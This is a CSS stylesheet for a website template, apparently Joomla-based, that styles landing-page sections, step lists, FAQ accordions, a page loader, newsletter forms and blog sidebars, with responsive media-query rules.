.moduletable.steps_3 .mod-newsflash-adv {
  position: relative;
}
.moduletable.steps_3 .mod-newsflash-adv:before {
  content: '';
  left: 63px;
  width: 4px;
  top: 0;
  background: #e5e9eb;
  bottom: 100px;
  position: absolute;
}
.moduletable.steps_3 .item {
  position: relative;
  padding-bottom: 30px;
}
.moduletable.steps_3 .item:after {
  content: '';
  position: absolute;
  right: 0;
  left: 193px;
  bottom: 0;
  height: 1px;
  background: #e5e9eb;
}
.moduletable.steps_3 .item.lastItem:after {
  display: none;
}
.moduletable.steps_3 .item_content > a {
  display: block;
  color: inherit;
}
.moduletable.steps_3 .item_content > a .item_container > i {
  display: block;
  float: left;
  width: 126px;
  line-height: 126px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  color: #ffffff;
  text-align: center;
  font-size: 55px;
  margin: 0 32px 10px 0;
  -webkit-transition: background 0.2s ease;
  -moz-transition: background 0.2s ease;
  -o-transition: background 0.2s ease;
  transition: background 0.2s ease;
}
.moduletable.steps_3 .item_content > a .item_title {
  padding-top: 30px;
  margin-bottom: 25px;
}
.moduletable.steps_3 .item_content > a .item_title:before {
  content: counter(list1);
  counter-increment: list1;
  font-weight: 500;
  padding-right: 7px;
}
.moduletable.steps_3 .item_content > a:hover .item_container > i {
  background: #333333 !important;
}
.moduletable.steps_3 .item_content .row-fluid {
  display: table;
}
.moduletable.steps_3 .item_content .row-fluid .item_container,
.moduletable.steps_3 .item_content .row-fluid .imgs_container {
  display: table-cell;
  float: none;
}
.moduletable.steps_3 .item_content .subtitle {
  font-size: 26px;
  font-weight: 300;
  line-height: 30px;
  margin-bottom: 30px;
}
.moduletable.steps_3 .item_content .item_introtext {
  margin-left: 164px;
}
.moduletable.steps_3 .imgs_container {
  overflow: hidden;
  min-height: 0;
  position: relative;
}
.moduletable.steps_3 .imgs_container .img-intro {
  position: absolute;
  margin: 0;
  z-index: 2;
  top: 0;
  max-width: 90%;
}
.moduletable.steps_3 .imgs_container .img-full {
  position: absolute;
  margin: 0;
  bottom: 20px;
  max-width: 90%;
}
.moduletable.steps_3 .item_odd .imgs_container .img-intro {
  right: 0;
}
.moduletable.steps_3 .item_odd .imgs_container .img-full {
  left: 30px;
}
.moduletable.steps_3 .item_even .imgs_container .img-intro {
  left: 30px;
}
.moduletable.steps_3 .item_even .imgs_container .img-full {
  right: 0;
}
.accordion_style2.faqs .accordion-toggle:before {
  /*content: 'Q.' !important;
  position: static;
  background: none;
  color: inherit !important;
  font: inherit !important;*/
}
.accordion_style2.faqs .accordion-toggle:after {
  background: #fff;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  content: '\f067';
  font-family: FontAwesome;
  font-size: 14px;
  height: 42px;
  line-height: 46px;
  position: absolute;
  right: 21px;
  text-align: center;
  top: 7px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  width: 42px;
}
.accordion_style2.faqs .accordion-toggle.selected:after {
  content: '\f068';
}
.accordion_style3 .accordion-toggle {
  padding: 9px 61px 9px 103px;
  font-size: 26px;
}
.accordion_style3 .accordion-toggle:before {
  left: auto;
  right: 0;
}
.accordion_style3 .accordion-toggle > i {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 62px;
  line-height: 50px;
}
.accordion_style3 .accordion-group {
  border-bottom: 1px solid #e5e9eb;
  margin: 0;
  padding: 35px 0 40px;
}
.accordion_style3 .accordion-group:first-child {
  border-top: 1px solid #e5e9eb;
}
.accordion_style3 .accordion-group .accordion-inner {
  padding-bottom: 30px;
  padding-top: 30px;
}
.page-category__history .item_img a,
.page-category__history .item_img img {
  width: 100%;
}
.moduletable.more_features_landing {
  text-align: center;
}
.moduletable.more_features_landing .pretext {
  font-size: 55px;
  line-height: 73px;
  font-weight: 300;
  color: #333333;
  margin-bottom: 15px;
}
.moduletable.more_features_landing .moduleTitle {
  margin-bottom: 10px;
}
.moduletable.more_features_landing .item_title {
  font-size: 26px;
  padding-top: 15px;
}
.body__landing .wrapper-inner {
  padding-top: 0;
}
.body__landing #sup-top {
  height: 0;
  padding: 0 0 50%;
  /*padding: 0 0 56.25%;*/
  position: relative;
  margin: 0;
  margin-top:  74px;
  /*background: #000000;*/
  background: url(/images/video-image-hq.jpg);
  background-position: center;
  background-size: cover;
}
.body__landing #sup-top .container-fluid {
  position: static;
}
.body__landing #sup-top + #top {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  /*background: none;*/
  color: #ffffff;
  padding-top: 5px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-transition: padding-top 0.2s ease ,  background 0.2s ease;
  -moz-transition: padding-top 0.2s ease ,  background 0.2s ease;
  -o-transition: padding-top 0.2s ease ,  background 0.2s ease;
  transition: padding-top 0.2s ease ,  background 0.2s ease;
  z-index: 1000;
}
#top .row-container {
  /*max-width: 93.4375%;*/
  max-width: 100%;
}
.body__landing #logo a {
  color: inherit;
}
.body__landing #logo h1 {
  color: inherit;
}
.body__landing #logo h1 span.item_title_part_0 {
  color: inherit;
}
.body__landing .icemegamenu > ul > li > a.iceMenuTitle {
  color: #000000;
}
.body__landing .moduletable.home_2 .icemega_modulewrap.top_search > i.fa-search {
  background: none;
  color: #000000;
}
.body__landing.scrolled #sup-top + #top {
  padding-top: 5px;
  background: #ffffff;
  color: #888888;
  -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
}
.body__landing.scrolled #logo a {
  color: inherit;
}
.body__landing.scrolled #logo h1 {
  color: inherit;
}
.body__landing.scrolled #logo h1 span.item_title_part_0 {
  color: #222;
}
.body__landing.scrolled .icemegamenu > ul > li > a.iceMenuTitle {
  color: #222;
}
.body__landing #map {
  position: relative;
  overflow: hidden;
  padding: 85px 0 0;
}
.body__landing #map:before {
  position: absolute;
  width: 1664px;
  height: 1664px;
  content: '';
  left: 50%;
  top: 50%;
  margin-top: -832px;
  margin-left: -832px;
}
.body__landing #map * {
  color: #4e5a44;
  max-width: 100%;
  /*margin-top: -5px;*/
  margin-bottom: 10px;
  margin-left: -2px;
}
.body__landing #navigation {
  padding: 100px 0 0;
}
.body__landing #showcase {
  padding: 40px 0 84px;
}
.body__landing .moduletable.parallax_container .parallax {
  background: #000000;
}
.body__landing .moduletable.parallax_container .parallax_image {
  opacity: 0.5;
}
.body__landing #mainbottom {
  padding-top: 110px;
}
.body__landing #mainbottom * {
  color: #ffffff;
}
.body__landing #mainbottom-3 {
  background: none;
  position: relative;
}
.body__landing #mainbottom-3 .container-fluid {
  position: static;
}
.body__landing #mainbottom-3 .moduletable.parallax_container .parallax_image {
  opacity: 0.11;
}
.body__landing #mainbottom-5 {
  background: none;
}
.body__landing #bottom {
  background: #f6f8fa;
}
.moduletable.video_home_landing {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
}
.moduletable.video_home_landing #tubular-containerP {
  left: 0;
  top: 0;
}
.moduletable.video_home_landing .module_container {
  position: relative;
  height: 100%;
}
.moduletable.video_home_landing .tm_bg_youtube {
  height: 100%;
  text-align: center;
}
.moduletable.video_home_landing .module_cnt {
  bottom: 50%;
  position: absolute;
  left: 0;
  margin-bottom: 50px;
  width: 100%;
  z-index: 10;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 20px;
}
@media (max-width: 767px) {
	.span4.logo-acasa {
		width: 33.3333%;
		float: left;
	}
}
.moduletable.video_home_landing .module_cnt * {
  color: #ffffff;
}
.moduletable.video_home_landing .module_cnt h1 {
  /*text-transform: uppercase;*/
  /*font-size: 75px;*/
  font-size: 65px;
  font-weight: bold;
}
.moduletable.video_home_landing .module_cnt h2 {
  text-transform: uppercase;
  font-size: 45px;
}
#tubular-player {
  max-width: inherit;
  left: 0;
  top: 0;
}
.moduletable.landing_counters {
  font-size: 0;
  line-height: 0;
  text-align: center;
  position: absolute;
  left: 0;
  top: 50%;
  right: 0;
  z-index: 10;
}
.moduletable.landing_counters .counters > span {
  font-size: 20px;
  line-height: 23px;
  display: inline-block;
  width: 144px;
  height: 144px;
  color: #ffffff;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  font-weight: 300;
  margin: 0 -7px;
}
.moduletable.landing_counters .counters > span .value {
  display: block;
  font-size: 55px;
  font-weight: 400;
  line-height: 60px;
  margin-top: 30px;
}
.moduletable.landing_newsletter {
  position: absolute;
  left: 0;
  top: 50%;
  right: 0;
  text-align: center;
  margin-top: 310px;
  z-index: 10;
}
.moduletable.landing_newsletter .acymailing_module_form .acymailing_form {
  float: none;
  width: 100%;
  text-align: center;
}
.moduletable.landing_newsletter .acymailing_module_form .acymailing_form p {
  display: inline;
  padding: 0;
}
.moduletable.landing_newsletter .acymailing_module_form .acymailing_form .inputbox {
  width: 370px;
  margin-right: 5px;
  padding-top: 12px;
  padding-bottom: 12px;
}
.moduletable.landing_newsletter .acymailing_module_form .acymailing_form .subbutton {
  margin-bottom: 10px;
  padding-top: 13px;
  padding-bottom: 14px;
}
.landing_feature {
  text-align: center;
}
.landing_feature .moduleTitle {
  margin-bottom: 10px;
}
.landing_feature .item_introtext {
  font-size: 18px;
  line-height: 30px;
}
.features_landing {
  text-align: center;
}
.features_landing .item_content a {
  display: block;
  -webkit-transition: transform 0.2s ease;
  -moz-transition: transform 0.2s ease;
  -o-transition: transform 0.2s ease;
  transition: transform 0.2s ease;
  margin-top: -70px;
}
.features_landing .item_content a > i[class*="material-design"] {
  display: block;
  font-size: 72px;
  line-height: 85px;
  margin-bottom: 45px;
}
.features_landing .item_content a:hover {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05);
}
.features_landing .item_content .item_title .item_title_part_0 {
  display: block;
}
.features_2_landing .module_container {
  padding-left: 95px;
}
.features_2_landing .item_content > i[class*="material-design"] {
  float: left;
  width: 130px;
  text-align: center;
  line-height: 130px;
  background: #f6f8fa;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  font-size: 54px;
  margin: 0 30px 10px 0;
}
.features_2_landing .item_content .item_title {
  font-size: 26px;
  padding-top: 20px;
}
.features_2_landing .item {
  margin-bottom: 20px;
}
.optimized_design .moduleTitle {
  margin-bottom: 10px;
}
.optimized_design .item_introtext {
  font-size: 18px;
  line-height: 30px;
}
.vimeo_desc {
  padding-top: 55px;
}
.vimeo_desc .module_container {
  padding-left: 100px;
}
.vimeo_desc .moduleTitle {
  margin-bottom: 10px;
}
.vimeo_desc .item_introtext {
  font-size: 20px;
  line-height: 32px;
  font-weight: 300;
}
.title_only {
  text-align: center;
}
.mod-custom__title_only {
  display: none;
}
.moduletable.options .row-fluid > * {
  display: table-cell;
  padding-left: 0;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item.featured .item_content ul li.disable:before {
  color: inherit;
}
.moduletable.landing_subscribe_2 {
  text-align: center;
  color: #000000;
/*florin*/
  margin-top: 65px;
}
.moduletable.landing_subscribe_2 .acymailing_modulelanding_subscribe_2 .acymailing_module_form .acymailing_introtext {
  font-size: 18px;
  line-height: 30px;
  padding-bottom: 50px;
}
.moduletable.landing_subscribe_2 .acymailing_modulelanding_subscribe_2 .acymailing_module_form .acymailing_introtext span:before {
  display: none;
}
.moduletable.landing_subscribe_2 .acymailing_modulelanding_subscribe_2 .acymailing_module_form .acymailing_introtext,
.moduletable.landing_subscribe_2 .acymailing_modulelanding_subscribe_2 .acymailing_module_form .acymailing_form {
  float: none;
  width: 100%;
}
.moduletable.landing_subscribe_2 .moduleTitle {
  color: #7c7c77;
}
.moduletable.landing_subscribe_2 .acymailing_form {
  text-align: center;
}
.moduletable.landing_subscribe_2 .acymailing_form > p {
  display: inline;
}
.moduletable.landing_subscribe_2 .acymailing_form .inputbox {
  width: 370px;
  margin-right: 7px;
  padding-top: 12px;
  padding-bottom: 12px;
}
.moduletable.landing_subscribe_2 .acymailing_form .subbutton {
  margin-bottom: 10px;
}
.moduletable.testimonials_landing header {
  text-align: center;
}
.moduletable.testimonials_landing .item_img {
  margin-bottom: 35px;
}
.moduletable.testimonials_landing .item_img img {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  width: 132px;
}
.moduletable.testimonials_landing .item_introtext {
  padding-bottom: 18px;
}
.moduletable.testimonials_landing .item_introtext:before {
  content: '“';
  font-size: 94px;
  font-weight: 500;
  position: relative;
  top: 18px;
  display: inline-block;
  vertical-align: middle;
}
.moduletable.testimonials_landing .item_title {
  margin-bottom: 0;
}
.moduletable.testimonials_landing .item_content figcaption {
  font-size: 15px;
}
.moduletable.partners_landing {
  text-align: center;
  margin-top: 70px;
}
.moduletable.partners_landing .item_img a:before,
.moduletable.partners_landing .item_img a:after {
  display: none;
}
.moduletable.partners_landing .item_img a img {
  -webkit-transform: scale(1) !important;
  -moz-transform: scale(1) !important;
  -ms-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  transform: scale(1) !important;
  opacity: 0.2;
}
.moduletable.partners_landing .item_img a:hover {
  opacity: 1;
}
.moduletable.partners_landing .module_container {
  width: 902px;
  max-width: 100%;
  margin: 0 auto;
}
.moduletable.partners_landing .mod-newsflash-adv {
  padding-top: 10px;
}
.banneritem a {
  display: inline-block;
  max-width: 100%;
}
.acyfield_email {
  display: inline-block;
  position: relative;
}
.inputbox.error {
  margin-bottom: 10px;
}
@media (max-width: 1830px) {
  .moduletable.about_2_top_blocks .item .imgs_container .img-intro {
    display: none;
  }
  .moduletable.about_2_top_blocks .item .imgs_container {
    margin-right: 0;
  }
  .moduletable.about_2_top_blocks .item.even .imgs_container {
    margin-left: 0;
  }
  .moduletable.about_2_top_blocks .item .imgs_container .img-fulltext {
    max-width: 100%;
    top: 0;
    bottom: auto;
  }
  .moduletable.about_2_top_blocks .item .span6 {
    vertical-align: top;
  }
}
@media (max-width: 1400px) {
  .body__landing #sup-top + #top {
    padding-top: 5px;
  }
  .moduletable.video_home_landing .module_cnt h1 {
    font-size: 45px;
    font-weight: 300;
    margin-bottom: 0;
  }
  .moduletable.landing_newsletter {
    margin-top: 200px;
  }
}
@media (max-width: 1200px) {
  .body__home_3 #sup-top + #top {
    padding-top: 10px;
  }
  .moduletable.home_2 .icemegamenu > ul > li + li {
    margin-left: 13px;
  }
  .moduletable.video_home_landing .module_cnt h2 {
    margin-bottom: 0;
  }
  .features_2_landing .module_container,
  .vimeo_desc .module_container {
    padding-left: 0;
  }
}
@media (max-width: 979px) {
  .moduletable.video_home_3 .module_cnt h1 {
    font-size: 50px;
  }
  .moduletable h2 {
    font-size: 17px;
  }
  .moduletable.home_3_contacts i[class*="material-design"] {
    display: none;
  }
  .moduletable.steps_2 .item_content > a .item_title::before {
    display: none;
  }
  .moduletable.steps_3 .item_odd .imgs_container .img-full,
  .moduletable.steps_3 .item_even .imgs_container .img-intro {
    left: auto;
    right: 0;
  }
  .moduletable.home_2 .icemegamenu > ul > li + li {
    margin-left: 5px;

  }
  .moduletable.landing_newsletter {
    margin-top: 155px;
  }
  .moduletable.video_home_landing .module_cnt {
    margin-bottom: 0;
  }
  .vimeo_desc {
    padding-top: 0;
  }
}
@media (max-width: 767px) {
  .moduletable.multiple_sliders .mod_caroufredsel .caroufredsel_prev,
  .moduletable.multiple_sliders .mod_caroufredsel .caroufredsel_next {
    margin-top: 100px;
  }
  .gallery_home_3 .gallery-item {
    width: 50%;
    float: left;
  }
  .moduletable.home_3_contacts i[class*="material-design"] {
    display: block;
  }
  .moduletable.home_3_contacts .span4 {
    overflow: hidden;
  }
  .features_home_3 .row-fluid,
  .features_landing .row-fluid {
    font-size: 0;
    line-height: 0;
  }
  .features_home_3 .row-fluid .span3,
  .features_landing .row-fluid .span3 {
    width: 49.99%;
    vertical-align: top;
    display: inline-block;
  }
  .moduletable.testimonials_home_2 .img-intro__none {
    float: left;
    margin-right: 12px;
  }
  .moduletable.moddle_blocks_about2 .item_content > i {
    float: left;
    margin-right: 20px;
  }
  .moduletable.steps_2 .module_container::before {
    top: 0;
    left: 61px;
    height: auto;
    width: 4px;
    bottom: 189px;
  }
  .moduletable.steps_2 .item_content > a > i {
    float: left;
    margin-right: 20px;
  }
  .moduletable.steps_3 .item_content .row-fluid {
    display: block;
  }
  .moduletable.steps_3 .item_content .row-fluid .item_container,
  .moduletable.steps_3 .item_content .row-fluid .imgs_container {
    display: block;
  }
  .moduletable.options .item {
    display: block;
    margin: 0;
  }
  .body__landing #sup-top {
    height: 432px;
    padding: 0;
  }
  .body__landing #sup-top + #top {
    top: 56px;
  }
  .body__landing #sup-top + #top .row-container {
    max-width: inherit;
  }
  .moduletable.vimeo .video_wrapper {
    margin-bottom: 30px;
  }
  .moduletable.about_2_top_blocks .item .imgs_container {
    display: none;
  }
}
@media (max-width: 639px) {
  .moduletable.discover_bg {
    display: none;
  }
  .moduletable.social-icons_home3 {
    float: none;
    width: 100%;
    text-align: center;
  }
  .moduletable.social-icons_home3 + .copyright {
    float: none;
    width: 100%;
    text-align: center;
  }
  .moduletable.steps_1 .item .item_content i {
    display: none;
  }
  .moduletable.steps_1 .item::before {
    right: 10px;
  }
  .accordion_style3 .accordion-toggle {
    padding-left: 80px;
  }
  .moduletable.video_home_landing .module_cnt h1,
  .moduletable.video_home_landing .module_cnt h2 {
    font-size: 35px;
  }
  .moduletable.landing_counters .counters > span {
    width: 120px;
    height: 120px;
  }
  .moduletable.landing_counters .counters > span .value {
    margin-top: 13px;
  }
  .moduletable.landing_newsletter .acymailing_module_form .acymailing_form .inputbox {
    width: 270px;
  }
}
@media (max-width: 479px) {
  .moduletable.video_home_3 .module_cnt h1 {
    font-size: 30px;
    font-weight: 300;
  }
  .moduletable.video_home_3 .module_cnt h2 {
    font-size: 30px;
    margin-bottom: 0;
  }
  .moduletable.discover .item_content i[class*="material-design"] {
    width: 80px;
    line-height: 80px;
  }
  .moduletable.features_about2 .item_content > a > i {
    width: 80px;
    line-height: 80px;
    margin-right: 20px;
    font-size: 50px;
  }
  .features_home_3 .row-fluid .span3,
  .features_landing .row-fluid .span3 {
    width: 100%;
    display: block;
  }
  .moduletable.testimonials_home_2 .img-intro__none,
  .moduletable.steps_2 .item_content > a > i,
  .moduletable.steps_3 .item_content > a .item_container > i {
    float: none;
    margin-right: 0;
  }
  .moduletable.home_3_contacts i[class*="material-design"] {
    width: 50px;
    line-height: 50px;
  }
  .moduletable.steps_2 .module_container:before,
  .moduletable.steps_3 .mod-newsflash-adv:before {
    display: none;
  }
  .moduletable.steps_3 .item_content .item_introtext {
    margin: 0;
  }
  .moduletable.steps_2 .item_content > a .item_title::before {
    display: inline-block;
  }
  .moduletable.steps_3 .item::after {
    left: 0;
  }
  .moduletable.video_home_landing .module_cnt h1,
  .moduletable.video_home_landing .module_cnt h2 {
    font-size: 23px;
  }
  .moduletable.landing_counters .counters > span {
    width: 80px;
    height: 80px;
    font-size: 14px;
  }
  .moduletable.landing_counters .counters > span .value {
    line-height: 30px;
    font-size: 35px;
  }
  .moduletable.landing_newsletter {
    margin-top: 95px;
  }
  .moduletable.landing_subscribe_2 .acymailing_form .inputbox {
    width: 280px;
  }
}
.mod-custom__page_loader {
  position: fixed;
  left: 0;
  top: -100%;
  right: 0;
  height: 100%;
  z-index: 999999999999999999;
  background: #fff;
  text-align: center;
  overflow: hidden;
  opacity: 1;
  -webkit-transform: translate(0, 100%);
  -moz-transform: translate(0, 100%);
  -ms-transform: translate(0, 100%);
  -o-transform: translate(0, 100%);
  transform: translate(0, 100%);
}
.mod-custom__page_loader:before {
  content: '';
  height: 100%;
  width: 0;
  display: inline-block;
  vertical-align: middle;
}
.mod-custom__page_loader .logo {
  vertical-align: middle;
  -webkit-transform: translate(0, 500px);
  -moz-transform: translate(0, 500px);
  -ms-transform: translate(0, 500px);
  -o-transform: translate(0, 500px);
  transform: translate(0, 500px);
  position: relative;
  white-space: nowrap;
  display: inline-block;
  top: -50px;
  opacity: 0;
  -webkit-transition: -moz-transform 1s ease ,  -webkit-transform 1s ease ,  -ms-transform 1s ease ,  -o-transform 1s ease ,  transform 1s ease ,  opacity 1s ease;
  -moz-transition: -moz-transform 1s ease ,  -webkit-transform 1s ease ,  -ms-transform 1s ease ,  -o-transform 1s ease ,  transform 1s ease ,  opacity 1s ease;
  -o-transition: -moz-transform 1s ease ,  -webkit-transform 1s ease ,  -ms-transform 1s ease ,  -o-transform 1s ease ,  transform 1s ease ,  opacity 1s ease;
  transition: -moz-transform 1s ease ,  -webkit-transform 1s ease ,  -ms-transform 1s ease ,  -o-transform 1s ease ,  transform 1s ease ,  opacity 1s ease;
}
.mod-custom__page_loader .logo h1 {
  position: relative;
  font-size: 14px;
  line-height: 35px;
  padding: 0 0 0 62px;
  color: #888;
  text-transform: uppercase;
  font-weight: 300;
}
.mod-custom__page_loader .logo h1:before {
  height: 0px;
  width: 0px;
  border-radius: 1000px;
  content: "";
  left: 0;
  position: absolute;
  top: 0;
}
.mod-custom__page_loader .logo h1:after {
  height: 0px;
  left: 23px;
  top: 4px;
  width: 0px;
  border-radius: 1000px;
  content: "";
  opacity: 0.6;
  position: absolute;
}
.mod-custom__page_loader .logo h1 span.item_title_part_0 {
  font-size: 37px;
  color: #222;
  font-weight: 500;
  text-transform: lowercase;
}
.mod-custom__page_loader .loader {
  width: 100px;
  height: 100px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: 0px 0 0 -50px;
  -webkit-transform: translate(0, 500px);
  -moz-transform: translate(0, 500px);
  -ms-transform: translate(0, 500px);
  -o-transform: translate(0, 500px);
  transform: translate(0, 500px);
  opacity: 0;
  transition: transform 1s ease .3s, opacity 1s ease .3s;
}
.mod-custom__page_loader.loading .loader,
.mod-custom__page_loader.loading .logo {
  -webkit-transform: translate(0, 0px);
  -moz-transform: translate(0, 0px);
  -ms-transform: translate(0, 0px);
  -o-transform: translate(0, 0px);
  transform: translate(0, 0px);
  opacity: 1;
}
.mod-custom__page_loader.ended {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
  opacity: 0;
  -webkit-transition: -webkit-transform 1s ease 0.5s ,  -moz-transform 1s ease 0.5s ,  -ms-transform 1s ease 0.5s ,  -o-transform 1s ease 0.5s ,  transform 1s ease 0.5s ,  opacity 1s ease 0.5s;
  -moz-transition: -webkit-transform 1s ease 0.5s ,  -moz-transform 1s ease 0.5s ,  -ms-transform 1s ease 0.5s ,  -o-transform 1s ease 0.5s ,  transform 1s ease 0.5s ,  opacity 1s ease 0.5s;
  -o-transition: -webkit-transform 1s ease 0.5s ,  -moz-transform 1s ease 0.5s ,  -ms-transform 1s ease 0.5s ,  -o-transform 1s ease 0.5s ,  transform 1s ease 0.5s ,  opacity 1s ease 0.5s;
  transition: -webkit-transform 1s ease 0.5s ,  -moz-transform 1s ease 0.5s ,  -ms-transform 1s ease 0.5s ,  -o-transform 1s ease 0.5s ,  transform 1s ease 0.5s ,  opacity 1s ease 0.5s;
}
.mod-custom__page_loader.ended .loader,
.mod-custom__page_loader.ended .logo {
  -webkit-transform: translate(0, -500px);
  -moz-transform: translate(0, -500px);
  -ms-transform: translate(0, -500px);
  -o-transform: translate(0, -500px);
  transform: translate(0, -500px);
  opacity: 0;
}
.moduletable.services_main .moduleTitle {
  font-size: 26px;
}
.moduletable.services_main .pretext {
  font-size: 18px;
  line-height: 30px;
  text-align: center;
  margin: 0 auto 45px;
  max-width: 1080px;
  padding: 25px 0 0;
}
.moduletable.services_main .item_content > i[class*="material-design"] {
  display: block;
  font-size: 90px;
  line-height: 120px;
}
.moduletable.services_main .item_content .item_title {
  font-size: 26px;
  margin-bottom: 25px;
}
.moduletable.services_main .item {
  margin-bottom: 25px;
}
.moduletable.how_we_work {
  color: #ffffff;
}
.moduletable.how_we_work .moduleTitle,
.moduletable.how_we_work .item_introtext {
  color: inherit;
}
.moduletable.how_we_work header {
  text-align: center;
  padding-bottom: 20px;
}
.moduletable.how_we_work .item_content .item_title {
  position: relative;
  padding-left: 64px;
  font-size: 26px;
}
.moduletable.how_we_work .item_content .item_title:before {
  content: '\e18e';
  font-size: 56px;
  position: absolute;
  font-family: "material-design";
  left: 0;
  top: 0;
}
.moduletable.how_we_work .item {
  margin-bottom: 15px;
}
.moduletable.how_we_work .item_introtext {
  padding-top: 10px;
}
.services_parallax .parallax {
  background: #000000;
}
.services_parallax .parallax_image {
  opacity: 0.3;
}
.body__services #mainbottom {
  padding: 80px 0 70px;
}
.testimonials_services .item {
  padding-top: 25px;
}
.testimonials_services .mod-newsflash-adv {
  padding-top: 15px;
}
.moduletable.blog_search .moduleTitle,
.moduletable.blog_categories .moduleTitle,
.moduletable.blog_archives .moduleTitle,
.moduletable.blog_tags .moduleTitle {
  font-size: 26px;
}
.moduletable.blog_search .navbar-form {
  position: relative;
}
.moduletable.blog_search .mod-search_searchword {
  margin-bottom: 0;
  width: 100%;
  padding-right: 58px;
}
.moduletable.blog_search .btn-primary {
  position: absolute;
  top: 0;
  right: 0;
  background: none;
  padding: 0;
  width: 59px;
  text-align: center;
  height: 100%;
  color: #333333;
  font-size: 28px;
}
.moduletable.blog_search .btn-primary:before {
  content: '\e13d';
  font-family: "material-design";
}
.moduletable.blog_categories_btn .moduleTitle {
  font-size: 26px;
}
.blog_categories_btn p {
  padding-bottom: unset;
}
.blog_categories_btn p a.btn.btn-primary{
  background: none;
  color: #56723e;
  padding: 0 0 19px 26px;
  position: relative;
  -webkit-border-radius: unset; 
  -moz-border-radius: unset;
  border-radius: unset;
  -webkit-transition: unset;
  -moz-transition: unset;
  -o-transition: unset;
  transition: unset; 
}
.blog_categories_btn p a.btn.btn-primary:before {
    font-size: 14px;
    content: '\f105';
    position: absolute;
    left: 3px;
    top: 1px;
    font-family: fontAwesome;
}

.categories-moduleblog_categories,
.archive-moduleblog_archives {
  margin: 0;
}
.categories-moduleblog_categories li,
.archive-moduleblog_archives li,
.aside-menus li {
  padding: 0 0 19px 26px;
  font-size: 18px;
  position: relative;
}
.categories-moduleblog_categories li > a:before,
.archive-moduleblog_archives li > a:before,
.aside-menus li > a:before {
  font-size: 14px;
  content: '\f105';
  position: absolute;
  left: 3px;
  top: 1px;
  font-family: fontAwesome;
}
.aside-menus {
  margin-top: 30px; 
}
ul.icesubMenu li.current ~ li > a.iceMenuTitle {
  background: none;
  color: #333333;
}
ul.icesubMenu li.current ~ li > a.iceMenuTitle:hover {
  color: #ffffff;
}
.page-item__faculties .item_header .item_title:before {
  margin-right: 10px;
}
@media (max-width: 767px) {
  .page-item__faculties .item_header .item_title:before {
    display: block;
    text-align: center;
  }
}
.page-item__faculties ul {
  margin-bottom: 15px;
}
.page-item__blog {
  text-align: left;
  font-size: 18px;
  line-height: 30px;
}
.page-item__blog .page-header {
  text-align: center;
}
.page-item__blog .item_info {
  font-size: 14px;
  line-height: 23px;
}
.page-item__blog .features_2_landing {
  padding: 20px 0;
}
.page-item__blog .features_2_landing .item_content {
  font-size: 14px;
  line-height: 22px;
  margin-bottom: 30px;
}
.page-item__blog .features_2_landing .item_introtext {
  overflow: hidden;
  max-width: 300px;
}
.body__blog_single_2 #aside-right:before,
.body__blog_single_3 #aside-right:before {
  content: '';
  position: absolute;
  top: 0;
  right: 22.5%;
  bottom: 0;
  width: 1px;
  background: #e5e9eb;
}
.body__blog_single_2 #aside-right > *,
.body__blog_single_3 #aside-right > * {
  padding-left: 29px;
}
.body__blog_single_2 #aside-right .moduletable + .moduletable,
.body__blog_single_3 #aside-right .moduletable + .moduletable {
  margin-top: 50px;
}
.body__blog_single_2 #aside-left:before,
.body__blog_single_3 #aside-left:before {
  content: '';
  position: absolute;
  top: 0;
  left: 25%;
  bottom: 0;
  width: 1px;
  background: #e5e9eb;
}
.body__blog_single_2 #aside-left > *,
.body__blog_single_3 #aside-left > * {
  padding-right: 29px;
}
.body__blog_single_2 #aside-left .moduletable + .moduletable,
.body__blog_single_3 #aside-left .moduletable + .moduletable {
  margin-top: 50px;
}
.body__blog_single_2 .content-inner,
.body__blog_single_3 .content-inner {
  position: relative;
}
.tagspopularblog_tags ul {
  margin: 0;
  font-size: 0;
}
.tagspopularblog_tags ul li {
  display: inline-block;
  padding: 0;
  margin: 0 7px 10px 0;
}
.tagspopularblog_tags ul li a {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  display: block;
  padding: 6px 23px 7px;
  font-size: 18px;
  background: #f6f8fa;
}
.tagspopularblog_tags ul li a:hover {
  color: #ffffff;
}
.item-masonry {
  max-width: 100%;
}
.moduletable.steps_1 .item:after {
  pointer-events: none;
}
@media (max-width: 979px) {
  .body__big_logo #top #logo h1 span.item_title_part_0 {
    display: block;
  }
}
@media (max-width: 767px) {
  .moduletable.services_main .item_content > i[class*="material-design"],
  .moduletable.testimonials_landing .item_img {
    float: left;
    margin-right: 20px;
  }
  .moduletable.testimonials_landing .item_content {
    overflow: hidden;
  }
  .body__blog_single_2 #aside-right:before,
  .body__blog_single_3 #aside-right:before,
  .body__blog_single_2 #aside-left:before,
  .body__blog_single_3 #aside-left:before {
    display: none;
  }
  .body__blog_single_2 #aside-right > *,
  .body__blog_single_3 #aside-right > * {
    padding-left: 0;
    padding-top: 30px;
  }
  .body__blog_single_2 #aside-left > *,
  .body__blog_single_3 #aside-left > * {
    padding-right: 0;
    padding-bottom: 30px;
  }
}
